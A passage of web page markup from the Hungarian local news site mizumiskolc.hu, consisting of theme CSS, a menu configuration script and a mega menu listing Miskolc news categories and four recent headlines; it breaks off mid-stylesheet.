.tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_71 .tdb-menu>li.current-menu-item>a,.tdi_71 .tdb-menu>li.current-menu-ancestor>a,.tdi_71 .tdb-menu>li.current-category-ancestor>a,.tdi_71 .tdb-menu>li.current-page-ancestor>a,.tdi_71 .tdb-menu>li:hover>a,.tdi_71 .tdb-menu>li.tdb-hover>a,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_71 .tdb-menu>li>a:after,.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_74 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_74:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_74:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_74.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_74.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_74 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_74 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_74 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_74 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-image-wrap{padding-bottom:60%}.tdi_74 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:auto}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-module-meta-info,.tdi_74 .td-next-prev-wrap{text-align:center}.tdi_74 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_74.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_74 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_74 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_74 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_74 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_74 .td-post-category:not(.td-post-extra-category){display:none}.tdi_74 .td-author-date{display:none}.tdi_74 .td-post-author-name{display:none}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none}.tdi_74 .entry-review-stars{display:none}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_74 .td-module-title a{color:#000000}.tdi_74 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-mega-modules-wrap{padding:20px}.tdi_74 .block-mega-child-cats{width:160px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-module-meta-info{padding:15px 5px}.tdi_74 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-mega-modules-wrap{padding:14px}.tdi_74 .block-mega-child-cats a{padding:0 14px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_74 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_74"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "tdb_header_mega_menu";
block_tdi_74.post_count = "4";
block_tdi_74.found_posts = "4638";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "1160";
tdBlocksArray.push(block_tdi_74);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_74" 
 id="tdi_75" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_76" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_77" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_78" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_79" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_74 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_Miskolcon-696x319.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/valtozatos_programokkal_emlekeznek_a_magyar_kultura_napjara_miskolcon/"  rel="bookmark" title="Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon">Változatos programokkal emlékeznek a magyar kultúra napjára Miskolcon</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" class="td-image-wrap " title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-696x546.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt">Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/"  rel="bookmark" class="td-image-wrap " title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ujevkoszontot_tartottak_Miskolcon__egyutt_a_terseg_fejlodeseert__mottoval-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ujevkoszontot_tartottak_miskolcon__egyutt_a_terseg_fejlodeseert__mottoval/"  rel="bookmark" title="Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval">Újévköszöntőt tartottak Miskolcon „együtt a térség fejlődéséért” mottóval</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/"  rel="bookmark" class="td-image-wrap " title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szerdan_nagyreszt_napos__de_hideg_ido_lesz_tersegunkben/"  rel="bookmark" title="Szerdán nagyrészt napos, de hideg idő lesz térségünkben">Szerdán nagyrészt napos, de hideg idő lesz térségünkben</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_80" ><style>.tdi_80 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_80:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_80:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_80.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_80.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-image-wrap{padding-bottom:60%}.tdi_80 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:auto}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-module-meta-info,.tdi_80 .td-next-prev-wrap{text-align:center}.tdi_80 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_80.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_80 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 